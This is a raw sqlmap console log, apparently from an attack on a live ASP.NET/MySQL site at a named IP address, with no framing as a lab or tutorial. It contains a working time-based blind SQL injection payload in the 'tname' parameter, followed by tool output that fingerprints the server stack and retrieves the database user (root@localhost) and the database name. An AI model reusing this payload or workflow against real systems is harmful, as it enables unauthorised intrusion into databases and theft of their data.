 Sqlmap
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: tname=%E7%99%BD%E4%BA%91%E6%B9%96%E9%95%87' AND 9214=BENCHMARK(5000
000,MD5(0x6f754f50)) AND 'Kfxv'='Kfxv&CountryName=%E6%9D%A8%E5%8C%97%E6%9D%91
---
[16:09:28] [INFO] testing MySQL
[16:09:28] [INFO] confirming MySQL
[16:09:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[16:09:28] [INFO] fetching current user
[16:09:28] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[16:09:28] [INFO] fetching current database
[16:09:31] [INFO] retrieved: village-levelmajor
current database:    'village-levelmajor'
[16:09:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[16:09:31] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.59.205.41'
[*] shutting down at 16:09:31
C:\Python27\sqlmap>